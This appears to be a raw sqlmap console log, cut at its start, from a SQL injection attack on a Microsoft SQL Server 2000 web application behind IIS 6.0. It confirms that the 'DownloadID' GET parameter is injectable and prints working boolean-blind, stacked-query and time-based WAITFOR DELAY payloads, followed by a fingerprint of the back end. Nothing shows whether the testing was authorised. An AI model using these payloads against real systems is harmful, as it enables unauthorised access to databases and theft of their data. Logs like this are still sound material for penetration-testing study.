 is a false positive
[11:13:16] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'DownloadID' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Parameter: DownloadID (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: DownloadID=(SELECT (CASE WHEN (4032=4032) THEN 1 ELSE 4032*(SELECT
4032 FROM master..sysdatabases) END))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: DownloadID=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: DownloadID=1 WAITFOR DELAY '0:0:5'--
---
[11:14:58] [INFO] testing Microsoft SQL Server
[11:14:59] [INFO] confirming Microsoft SQL Server
[11:15:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:15:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[11:15:01] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\